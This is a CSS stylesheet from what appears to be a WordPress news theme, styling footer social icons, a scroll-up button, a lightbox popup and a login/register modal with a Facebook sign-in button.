.td-footer-container .td-social-style2,
.td-footer-container .td-social-style8 {
color: #fff;
}
.td-footer-container .td-social-style2 .td_social_type,
.td-footer-container .td-social-style8 .td_social_type {
color: #fff;
}
.td-footer-container .td-social-style2 .td_social_type:hover,
.td-footer-container .td-social-style8 .td_social_type:hover {
color: #999;
}
.td-footer-container .td-social-style2 .td_social_type:hover a,
.td-footer-container .td-social-style8 .td_social_type:hover a {
color: #999;
}
.td-footer-container .td-social-style2 .td_social_type:hover .td-social-box,
.td-footer-container .td-social-style8 .td_social_type:hover .td-social-box {
background-color: transparent;
}
.td-footer-container .td-social-style2 .td_social_type .td-social-box,
.td-footer-container .td-social-style8 .td_social_type .td-social-box {
border-color: #444;
}
.td-footer-container .td-social-style2 .td_social_type a,
.td-footer-container .td-social-style8 .td_social_type a {
color: #fff;
}
.td-footer-container .td-social-style2 .td_social_type .td_social_button,
.td-footer-container .td-social-style8 .td_social_type .td_social_button {
border-color: #444;
}
.td-footer-container .td-social-style3,
.td-footer-container .td-social-style4 {
color: #fff;
}
.td-footer-container .td-social-style3 .td_social_type a,
.td-footer-container .td-social-style4 .td_social_type a {
color: #fff;
}
.td-footer-container .td-social-style3 .td_social_type:hover,
.td-footer-container .td-social-style4 .td_social_type:hover {
color: #999;
}
.td-footer-container .td-social-style3 .td_social_type:hover .td-social-box,
.td-footer-container .td-social-style4 .td_social_type:hover .td-social-box {
background-color: transparent;
}
.td-footer-container .td-social-style3 .td_social_type:hover a,
.td-footer-container .td-social-style4 .td_social_type:hover a {
color: #999;
}
.td-footer-container .td-social-style9,
.td-footer-container .td-social-style10 {
color: #fff;
}
.td-footer-container .td-social-style9 .td_social_type:hover,
.td-footer-container .td-social-style10 .td_social_type:hover {
color: #999;
}
.td-footer-container .td-social-style9 .td_social_type:hover .td-social-box,
.td-footer-container .td-social-style10 .td_social_type:hover .td-social-box {
background-color: transparent;
}
.td-footer-container .td_module_14 .meta-info,
.td-footer-container .td_module_mx3 .meta-info,
.td-footer-container .td_module_mx1 .td-block14-border {
background-color: #222;
}
.td-footer-container .widget {
padding-bottom: 20px;
}
.td-footer-container .td_block_13.td_block_widget .td_module_mx3 {
left: 0;
}
.td-footer-container .td_block_14 {
background-color: transparent;
}
.td-footer-container .td_block_14 .td-block-row {
background-color: transparent;
border-color: transparent;
}
.td-footer-container .td-pb-row .td-pb-span4:after {
display: none;
}
.footer-email-wrap {
padding-top: 21px;
}
.footer-email-wrap a {
color: #4db2ec;
}
.footer-logo-wrap {
margin-bottom: 20px;
display: block;
}
.footer-logo-wrap img { }
@media (max-width: 767px) {
.footer-logo-wrap img {
margin-right: auto;
margin-left: auto;
}
}
.td-footer-full {
text-align: center;
}
.td-footer-full .footer-social-wrap i {
margin: 10px 3px 0 7px;
}
.td-footer-full .footer-logo-wrap {
text-align: center;
display: inline-block;
width: 100%;
margin-right: auto;
margin-left: auto;
}
.td-footer-full .footer-logo-wrap img {
margin-right: auto;
margin-left: auto;
} .footer-social-wrap i {
border-radius: 3px;
margin: 12px 5px 12px 0;
color: #fff;
width: 32px;
height: 32px;
font-size: 16px;
padding-top: 8px;
line-height: 16px;
}
.td-social-style2 i:hover {
color: #fff;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-behance {
background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-blogger {
background-color: #ffa900;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-delicious {
background-color: #3399ff;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-deviantart {
background-color: #4e6252;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-digg {
background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-dribbble {
background-color: #ea4c89;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-evernote {
background-color: #07c257;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-facebook {
background-color: #3B5998;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-flickr {
background-color: #ff0084;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-forrst {
background-color: #3b7140;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-grooveshark {
background-color: #f77f00;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-instagram {
background-color: #3f729b;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-lastfm {
background-color: #ce2127;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-linkedin {
background-color: #007bb6;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-mail {
background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-myspace {
background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-path {
background-color: #e62f17;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-paypal {
background-color: #009cde;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-pinterest {
background-color: #cb2027;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-reddit {
background-color: #ff4100;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-rss {
background-color: #f36f24;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-share {
background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-skype {
background-color: #01aef2;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-soundcloud {
background-color: #ff5500;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-spotify {
background-color: #81b900;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-stackoverflow {
background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-steam {
background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-stumbleupon {
background-color: #eb4923;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-tumblr {
background-color: #32506d;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-twitter {
background-color: #00aced;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-vimeo {
background-color: #5289cc;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-vk {
background-color: #45668e;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-windows {
background-color: #319de5;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-wordpress {
background-color: #222222;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-yahoo {
background-color: #720e9e;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-youtube {
background-color: #bb0000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-naver {
background-color: #3ec729;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-discord {
background-color: #7289DA;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-ebay {
background-color: #db2e32;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-flipboard {
background-color: #f42827;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-github {
background-color: #4db2ec;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-medium {
background-color: #4db2ec;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-rumble {
background-color: #74a441;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-patreon {
background-color: #ff5900;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-parler {
background-color: #e90039;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-gettr {
background-color: #f00;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-gab {
background-color: #21cf7a;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-clouthub {
background-color: #ef6331;
}
.td-add-border {
border-top: 1px solid #e6e6e6;
} .td-footer-template-10 {
padding: 20px 0; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-footer-template-10 {
padding: 12px 0;
}
}
.td-footer-template-10 .td-a-rec-id-footer_top,
.td-footer-template-10 .td-g-rec-id-footer_top {
margin-top: 10px;
margin-bottom: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-footer-template-10 .td-a-rec-id-footer_top,
.td-footer-template-10 .td-g-rec-id-footer_top {
margin-bottom: 16px;
}
}
@media (max-width: 767px) {
.td-footer-template-10 .td-a-rec-id-footer_top,
.td-footer-template-10 .td-g-rec-id-footer_top {
margin: 5px auto 16px;
}
}
.td-footer-template-10 .td-a-rec-id-footer_top > div,
.td-footer-template-10 .td-g-rec-id-footer_top > div,
.td-footer-template-10 .td-a-rec-id-footer_top .adsbygoogle,
.td-footer-template-10 .td-g-rec-id-footer_top .adsbygoogle {
margin: 0;
}
.td-footer-template-10 .td-a-rec-id-footer_top .td-adspot-title,
.td-footer-template-10 .td-g-rec-id-footer_top .td-adspot-title {
margin-top: -21px;
margin-bottom: 5px;
}
.td-footer-template-10 .td-social-icon-wrap {
margin: 4px 0;
display: inline-block;
text-transform: uppercase;
font-family: 'Open Sans', arial, sans-serif;
}
.td-footer-template-10 .td-social-icon-wrap i {
margin: 0;
}
.td-footer-template-10 .td-social-name {
font-size: 13px;
margin: 0 20px 0 3px;
position: relative;
bottom: 2px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-footer-template-10 .td-social-name {
font-size: 11px;
margin: 0 15px 0 3px;
}
}
@media (max-width: 767px) {
.td-footer-template-10 .td-social-name {
display: none;
}
}
.td-footer-template-10 .footer-social-wrap {
padding: 0 20px;
cursor: default; }
@media (max-width: 767px) {
.td-footer-template-10 .footer-social-wrap {
padding: 0 10px;
}
}
.td-footer-template-10 .widget {
padding-bottom: 0;
}
.td-js-loaded .td-scroll-up {
display: block !important;
}
.td-scroll-up {
-webkit-transform: translateZ(0);
position: fixed;
bottom: 4px;
right: 5px;
border-radius: 3px;
width: 38px;
height: 38px;
}
.td-scroll-up .td-icon-menu-up {
position: relative;
color: #ffffff;
font-size: 20px;
display: block;
text-align: center ;
width: 38px;
top: 7px;
}
.td-scroll-up:hover {
cursor: pointer;
opacity: 1;
}
.td-scroll-up-visible {
display: block;
background-color: #4db2ec;
z-index: 9999;
}
.td-scroll-up-visible.td-hide-scroll-up-on-mob { }
@media (max-width: 767px) {
.td-scroll-up-visible.td-hide-scroll-up-on-mob {
display: none !important;
}
}
.td-right-demos-button {
font-family: 'Open Sans', arial, sans-serif;
position: fixed;
right: -1px;
z-index: 10000;
border: 1px solid #e8e8e8;
color: #000;
text-align: center;
font-size: 10px;
line-height: 31px;
width: 76px;
transition: all 0.15s ease; }
@media (max-width: 767px) {
.td-right-demos-button {
display: none;
}
}
#td-theme-demos-button {
top: 84px;
background: #ffffff;
}
#td-theme-demos-button:hover {
color: #4db2ec;
border-color: rgba(77, 178, 236, 0.3);
}
#td-theme-services-button {
top: 120px;
background: #ffffff;
}
#td-theme-services-button:hover {
color: #4db2ec;
border-color: rgba(77, 178, 236, 0.3);
}
#td-theme-buy-button {
top: 156px;
background: #f4f4f4;
}
#td-theme-buy-button:hover {
color: #4db2ec;
border-color: rgba(77, 178, 236, 0.3);
background-color: rgba(77, 178, 236, 0.15);
} .mfp-bg {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1042;
overflow: hidden;
position: fixed;
background: #0b0b0b;
opacity: 0.8;
filter: alpha(opacity=80);
}
.mfp-wrap {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1043;
position: fixed;
outline: none !important;
-webkit-backface-visibility: hidden;
}
.mfp-container {
text-align: center;
position: absolute;
width: 100%;
height: 100%;
left: 0;
top: 0;
padding: 0 8px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.mfp-container:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.mfp-align-top .mfp-container:before {
display: none;
}
.mfp-content {
position: relative;
display: inline-block;
vertical-align: middle;
margin: 0 auto;
text-align: left;
z-index: 1045;
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
width: 100%;
cursor: auto;
}
.mfp-ajax-cur {
cursor: progress;
}
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
cursor: -moz-zoom-out;
cursor: -webkit-zoom-out;
cursor: zoom-out;
}
.mfp-zoom {
cursor: pointer;
cursor: -webkit-zoom-in;
cursor: -moz-zoom-in;
cursor: zoom-in;
}
.mfp-auto-cursor .mfp-content {
cursor: auto;
}
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
-webkit-user-select: none;
-moz-user-select: none;
user-select: none;
}
.mfp-loading.mfp-figure {
display: none;
}
.mfp-hide {
display: none !important;
}
.mfp-preloader {
color: #cccccc;
position: absolute;
top: 50%;
width: auto;
text-align: center;
margin-top: -0.8em;
left: 8px;
right: 8px;
z-index: 1044;
}
.mfp-preloader a {
color: #cccccc;
}
.mfp-preloader a:hover {
color: white;
}
.mfp-s-ready .mfp-preloader {
display: none;
}
.mfp-s-error .mfp-content {
display: none;
}
button.mfp-close,
button.mfp-arrow {
overflow: visible;
cursor: pointer;
background: transparent;
border: 0;
-webkit-appearance: none;
display: block;
outline: none;
padding: 0;
z-index: 1046;
-webkit-box-shadow: none;
box-shadow: none;
}
button::-moz-focus-inner {
padding: 0;
border: 0;
}
.mfp-close {
width: 44px;
height: 44px;
line-height: 44px;
position: absolute;
right: 0;
top: 0;
text-decoration: none;
text-align: center;
opacity: 0.65;
filter: alpha(opacity=65);
padding: 0 0 18px 10px;
color: white;
font-style: normal;
font-size: 28px;
font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover,
.mfp-close:focus {
opacity: 1;
filter: alpha(opacity=100);
}
.mfp-close:active {
top: 1px;
}
.mfp-close-btn-in .mfp-close {
color: #333333;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
color: white;
right: -6px;
text-align: right;
padding-right: 6px;
width: 100%;
}
.mfp-counter {
position: absolute;
bottom: 0;
right: 0;
color: #cccccc;
font-size: 12px;
padding-right: 15px;
font-size: 11px;
line-height: 18px;
}
.mfp-arrow {
font-family: 'newsmag', sans-serif;
font-size: 30px;
position: absolute;
opacity: 0.65;
filter: alpha(opacity=65);
margin: 0;
top: 50%;
margin-top: -55px;
padding: 0;
width: 90px;
height: 110px;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.mfp-arrow:active {
margin-top: -54px;
}
.mfp-arrow:hover,
.mfp-arrow:focus {
opacity: 1;
filter: alpha(opacity=100);
}
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
display: block;
width: 0;
height: 0;
position: absolute;
left: 0;
top: 0;
margin-top: 35px;
margin-left: 35px;
}
.mfp-arrow-left {
left: 0;
}
.mfp-arrow-left:before {
content: '\e807';
color: #ffffff;
}
.mfp-arrow-right {
right: 0;
}
.mfp-arrow-right:before {
content: '\e808';
color: #ffffff;
}
.mfp-iframe-holder {
padding-top: 40px;
padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {
line-height: 0;
width: 100%;
max-width: 900px;
}
.mfp-iframe-holder .mfp-close {
top: -40px;
}
.mfp-iframe-scaler {
width: 100%;
height: 0;
overflow: hidden;
padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
position: absolute;
display: block;
top: 0;
left: 0;
width: 100%;
height: 100%;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: black;
} img.mfp-img {
width: auto;
max-width: 100%;
height: auto;
display: block;
line-height: 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
padding: 40px 0 40px;
margin: 0 auto;
z-index: 1;
} .mfp-figure {
line-height: 0;
}
.mfp-figure:before {
bottom: 40px;
content: "";
display: block;
height: 20%;
width: 100%;
position: absolute;
z-index: 1;
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7))); background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%); background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0); opacity: 0;
-webkit-transition: opacity 1s ease;
transition: opacity 1s ease;
}
.mfp-ready .mfp-s-ready .mfp-figure:before {
opacity: 1;
}
.mfp-figure:after {
content: '';
position: absolute;
left: 0;
top: 40px;
bottom: 40px;
display: block;
right: 0;
width: auto;
height: auto;
z-index: -1;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: #444;
}
.mfp-figure small {
color: #bdbdbd;
display: block;
font-size: 12px;
line-height: 14px;
}
.mfp-figure figure {
margin: 0;
}
.mfp-bottom-bar {
font-size: 11px;
line-height: 18px;
margin-bottom: 50px;
position: absolute;
bottom: 0;
left: 0;
width: 100%;
cursor: auto;
padding: 0px 65px 0px 15px;
z-index: 1;
}
.mfp-title {
text-align: left;
line-height: 18px;
color: #f3f3f3;
word-wrap: break-word;
}
.mfp-image-holder .mfp-content {
max-width: 100%;
}
.mfp-gallery .mfp-image-holder .mfp-figure {
cursor: pointer;
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) { .mfp-img-mobile .mfp-image-holder {
padding-left: 0;
padding-right: 0;
}
.mfp-img-mobile img.mfp-img {
padding: 0;
}
.mfp-img-mobile .mfp-figure:after {
top: 0;
bottom: 0;
}
.mfp-img-mobile .mfp-figure small {
display: inline;
margin-left: 5px;
}
.mfp-img-mobile .mfp-bottom-bar {
background: rgba(0, 0, 0, 0.6);
bottom: 0;
margin: 0;
top: auto;
padding: 3px 5px;
position: fixed;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.mfp-img-mobile .mfp-bottom-bar:empty {
padding: 0;
}
.mfp-img-mobile .mfp-counter {
right: 5px;
top: 3px;
}
.mfp-img-mobile .mfp-close {
top: 0;
right: 0;
width: 35px;
height: 35px;
line-height: 35px;
background: rgba(0, 0, 0, 0.6);
position: fixed;
text-align: center;
padding: 0;
}
}
@media all and (max-width: 900px) {
.mfp-arrow {
-webkit-transform: scale(0.75);
transform: scale(0.75);
}
.mfp-arrow-left {
-webkit-transform-origin: 0;
transform-origin: 0;
}
.mfp-arrow-right {
-webkit-transform-origin: 100%;
transform-origin: 100%;
}
.mfp-container {
padding-left: 6px;
padding-right: 6px;
}
}
.mfp-ie7 .mfp-img {
padding: 0;
}
.mfp-ie7 .mfp-bottom-bar {
width: 600px;
left: 50%;
margin-left: -300px;
margin-top: 5px;
padding-bottom: 5px;
}
.mfp-ie7 .mfp-container {
padding: 0;
}
.mfp-ie7 .mfp-content {
padding-top: 44px;
}
.mfp-ie7 .mfp-close {
top: 0;
right: 0;
padding-top: 0;
} .image-source-link {
color: #98C3D1;
}
.mfp-with-zoom .mfp-container,
.mfp-with-zoom.mfp-bg {
opacity: 0.001;
-webkit-backface-visibility: hidden; -webkit-transition: all 0.3s ease-out;
-moz-transition: all 0.3s ease-out;
-o-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
}
.mfp-with-zoom.mfp-ready .mfp-container {
opacity: 1;
}
.mfp-with-zoom.mfp-ready.mfp-bg {
opacity: 0.8;
}
.mfp-with-zoom.mfp-removing .mfp-container,
.mfp-with-zoom.mfp-removing.mfp-bg {
opacity: 0;
}
.mfp-bg {
z-index: 10000;
}
.mfp-wrap {
z-index: 10000;
}
#login_pass-mob,
#login_pass {
display: none !important;
}
.td-login-show #login_pass-mob,
.mfp-ready #login_pass {
display: inline-block !important;
} .white-popup-block {
position: relative;
margin: 0 auto;
max-width: 500px;
min-height: 500px;
font-family: 'Open Sans', arial, sans-serif;
text-align: center;
color: #fff;
vertical-align: top;
-webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.2);
box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.2);
padding: 0 0 24px;
overflow: hidden;
}
.white-popup-block:after {
content: '';
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
display: block;
background: rgba(0, 0, 0, 0.8);
background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0, 0, 0, 0.8)), color-stop(100%, rgba(0, 0, 0, 0.8)));
background: -webkit-linear-gradient(45deg, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.8) 100%);
background: linear-gradient(45deg, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.8) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=1);
z-index: -2;
}
.white-popup-block:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
display: block;
background-size: cover;
background-position: top;
background-repeat: no-repeat;
z-index: -3;
}
.mfp-content {   }
.mfp-content .td-login-wrap {
position: relative;
}
.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-back-button,
.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-login-panel-title,
.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-login-panel-descr,
.mfp-content .td-login-wrap.td-login-wrap-fb-open form,
.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-login-social,
.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-login-info-text,
.mfp-content .td-login-wrap.td-login-wrap-fb-open #register-link {
opacity: .5;
pointer-events: none;
}
.mfp-content #login-form .td-login-wrap-fb-open + .mfp-close {
opacity: .5;
pointer-events: none;
}
.mfp-content .td-back-button {
visibility: hidden;
opacity: 0;
-webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
position: absolute;
top: 13px;
left: 8px;
color: #fff;
width: 50px;
height: 50px;
z-index: 99;
}
.mfp-content .td-back-button i {
line-height: 48px;
font-size: 16px;
}
.mfp-content .td-login-inputs {
width: 100%;
display: inline-block;
position: relative;
margin-bottom: 30px;
font-size: 15px;
font-weight: 400;
color: #fff;
}
.mfp-content .td-login-inputs label {
position: absolute;
top: 8px;
left: 0;
text-transform: uppercase;
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
pointer-events: none;
}
.mfp-content .td-login-inputs:after {
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 1px;
background-color: #fff;
opacity: 0.3;
}
.mfp-content .td-login-input {
position: relative;
background-color: transparent !important;
height: 40px;
margin: 0 !important;
padding: 0;
box-shadow: none !important;
font-size: 15px;
color: #fff;
outline: none;
border: 0;
}
.mfp-content .td-login-input:focus ~ label,
.mfp-content .td-login-input:valid ~ label {
top: -18px;
font-size: 11px;
opacity: 0.6;
}
.mfp-content .td-login-input:invalid {
font-style: italic;
}
.mfp-content .td-login-button {
width: 100%;
height: 50px;
background-color: #fff;
padding: 5px 12px 6px;
margin: 20px 0 0 0 !important;
text-transform: uppercase;
text-shadow: none;
font-size: 13px;
font-weight: 600;
color: #000;
-webkit-box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.2);
box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.2);
border: 0;
-webkit-transition: background-color 0.2s ease !important;
transition: background-color 0.2s ease !important;
border-radius: 3px;
}
.mfp-content .td-login-button:active,
.mfp-content .td-login-button:hover {
-webkit-box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.2);
box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.2);
background-color: #e2ea4b;
}
.mfp-content .td-login-social {
width: 100%;
margin-top: 15px;
margin-bottom: 8px;
}
.mfp-content .td-login-info-text {
display: block;
margin-top: 3px;
font-size: 11px;
color: #fff;
}
.mfp-content .td-login-info-text a {
color: inherit;
}
.mfp-content .td-login-info-text a:hover {
text-decoration: underline !important;
}
.mfp-content #register-link {
width: 100%;
display: block;
padding: 13px;
margin-top: 24px;
font-size: 13px;
text-transform: uppercase;
color: #fff;
cursor: pointer;
position: relative;
}
.mfp-content #register-link:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
border: 1px solid #fff;
opacity: 0;
-webkit-transition: opacity 0.2s ease;
transition: opacity 0.2s ease;
border-radius: 3px;
}
.mfp-content #register-link:hover:before {
opacity: 0.2;
}
.mfp-content .td-login-form-div {
padding: 0 20%; }
@media (max-width: 480px) {
.mfp-content .td-login-form-div {
padding: 0 5%;
}
}
.mfp-content #td-login-div {
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
-webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
}
.mfp-content #td-login-div.td-display-none {
display: none;
visibility: hidden;
opacity: 0;
-webkit-transition: all 0.3s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
transition: all 0.3s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
}
.mfp-content .td-login-animation #td-login-div {
transform: translate3d(-300px, 0, 0);
-webkit-transform: translate3d(-300px, 0, 0);
}
.mfp-content .td-login-animation .td-back-button {
visibility: visible;
opacity: 1;
}
.mfp-content #td-register-div,
.mfp-content #td-forgot-pass-div {
display: none;
visibility: hidden;
opacity: 0;
-webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
transform: translate3d(300px, 0, 0);
-webkit-transform: translate3d(300px, 0, 0);
}
.mfp-content #td-register-div.td-display-block,
.mfp-content #td-forgot-pass-div.td-display-block {
display: block;
visibility: visible;
opacity: 1;
-webkit-transition: all 0.3s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
transition: all 0.3s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
}
.mfp-content #login-form .mfp-close {
position: absolute;
top: 26px;
width: 20px;
height: 20px;
line-height: 0;
font-size: 0;
color: #fff;
font-family: 'newsmag', sans-serif;
}
.mfp-content #login-form .mfp-close:before {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, 50%);
-webkit-transform: translate(-50%, 50%);
font-size: 16px;
vertical-align: bottom;
color: #fff;
}
.mfp-content #login-form #login-link {
position: absolute;
left: 26px;
top: 28px;
cursor: pointer;
}
.mfp-content #login-form .mfp-close {
right: 27px;
left: auto;
opacity: 1;
}
.mfp-content #login-form .mfp-close:before {
content: '\e902';
}
.mfp-content .td-login-panel-title {
padding: 26px 0 22px 0;
line-height: 20px;
font-size: 17px;
text-transform: uppercase;
color: #fff;
pointer-events: none;
}
.mfp-content .td-login-panel-descr {
margin-bottom: 77px;
font-size: 13px;
line-height: 1;
}
.mfp-content .td_display_err {
color: #fff;
padding: 14px 30px;
display: none;
position: absolute;
top: 93px;
left: 0;
right: 0;
font-size: 12px;
text-transform: uppercase;
margin: 0 -40%;
line-height: 1;
}
.mfp-content .td_display_err:before {
content: '';
width: 100%;
height: 100%;
background-color: #000;
position: absolute;
top: 0;
left: 0;
opacity: 0.8;
z-index: -1;
}
.mfp-content .td_display_msg_ok:before {
background-color: #fff;
opacity: 0.1;
} .mpf-td-login-effect {   }
.mpf-td-login-effect .mfp-with-anim {
opacity: 0;
-webkit-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
-moz-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
-o-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1); transform: perspective( 600px ) scale(0.4);
-webkit-transform: perspective( 600px ) scale(0.4);
}
.mpf-td-login-effect.mfp-bg {
opacity: 0;
transition: all 0.3s ease-out;
}
.mpf-td-login-effect.mfp-ready .mfp-with-anim {
opacity: 1;
transform: perspective( 600px ) scale(1);
-webkit-transform: perspective( 600px ) scale(1);
}
.mpf-td-login-effect.mfp-ready.mfp-bg {
opacity: 0.8;
}
.mpf-td-login-effect.mfp-removing .mfp-with-anim {
transform: perspective( 600px ) scale(0.4);
-webkit-transform: perspective( 600px ) scale(0.4);
opacity: 0;
}
.mpf-td-login-effect.mfp-removing.mfp-bg {
opacity: 0;
} .td-login-social {
display: flex;
align-items: center;
justify-content: center;
-webkit-appearance: none;
padding: 11px 20px 12px;
font-size: 14px;
line-height: 1;
color: #fff;
border: none;
border-radius: 4px;
outline: none !important;
transition: background-color 0.1s ease-in-out;
}
.td-login-social:disabled {
pointer-events: none;
}
.td-login-fb {
background-color: #1778f2;
}
.td-login-fb:before {
content: url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" width="19" height="18.891" viewBox="0 0 19 18.891"><path d="M12.493,3a9.488,9.488,0,0,0-1.419,18.869V15.01H8.726v-2.5h2.349V10.851C11.075,8.1,12.414,6.9,14.7,6.9a13.325,13.325,0,0,1,1.947.118V9.191H15.087c-.97,0-1.308.92-1.308,1.956v1.364h2.843l-.385,2.5H13.778v6.885A9.488,9.488,0,0,0,12.493,3Z" transform="translate(-3.005 -3)" fill="%23fff"/></svg>');
margin-right: 10px;
line-height: 0;
}
.td-login-fb:hover {
background-color: #0d6ce3;
}
.td-login-fb:disabled {
background-color: #92c0f7;
}
.td-vm-wrap {
position: fixed;
top: 0;
left: 0;
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
width: 100%;
height: 100%;
z-index: 10001;
opacity: 0;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.td-vm-wrap.td-vm-open {
opacity: 1;
}
.td-vm-wrap .td-vm-overlay {
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: rgba(0, 0, 0, 0.85);
z-index: -1;
}
.td-vm-wrap .td-vm-title {
margin: 0 0 20px;
font-size: 16px;
line-height: 21px;
text-align: center;
}
